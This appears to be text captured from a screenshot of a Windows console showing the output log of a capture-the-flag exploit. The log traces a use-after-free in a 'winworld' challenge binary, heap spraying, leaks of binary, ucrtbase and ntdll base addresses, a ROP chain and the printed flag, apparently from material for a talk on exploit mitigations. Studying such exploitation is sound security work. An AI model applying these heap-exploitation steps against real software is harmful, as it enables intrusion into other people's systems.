 C:\Windows\System32\cmd.exe
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
[+] Moving a guest to the maze center (2, 6) -> (11, 6)...
[+] Moving our host to the maze center (3, 139) -> (11, 6)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
240 / 240 ...
[+] spray std::vectors to catch freed person, read pointer to main binary .rdata
[+] Trigger leak
[+] Binary leak: 0x7ff62c677158
[+] Binary base: 0x7ff62c660000
-------------------- Phase1 - leak ucrtbase.dll base addr --------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (49, 14)
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray 0x400 std::string, forcing initialization of pwnrobot->is_conscious
1024 / 1024 ...
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Moving a guest to the maze center (16, 113) -> (49, 14)...
[+] Moving our host to the maze center (45, 3) -> (49, 14)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends --> decrement its refcount to 0 --> free()
[+] Leaking ucrtbase!strol from IAT...
0x400 / 0x400 ...
[+] ucrtbase!strtol: 0x7ffd714b4900
[+] ucrtbase base: 0x7ffd71460000
-------------------- Phase2 - leak ntdll.dll base addr --------------------
[+] ntdll!LdrpValidateUserCallTarget: 0x7ffd77bf3700
[+] ntdll base: 0x7ffd77b70000
-------------------- Phase3 - Execute code --------------------
[+] heap leak: 0x5fa981cee0
[+] Leaking stack ptr...
[+] stack @ 0x5fa963fc10
start rop?
[+] Trigger ROP chain...
('flag: ',)
ILoveIDASoMuchAndHypervIsTheBestThingEver
[+] Done
C:\projects\mitigations_talk\winworld\POCs\th1>
REFRES
ENG
12/28/2018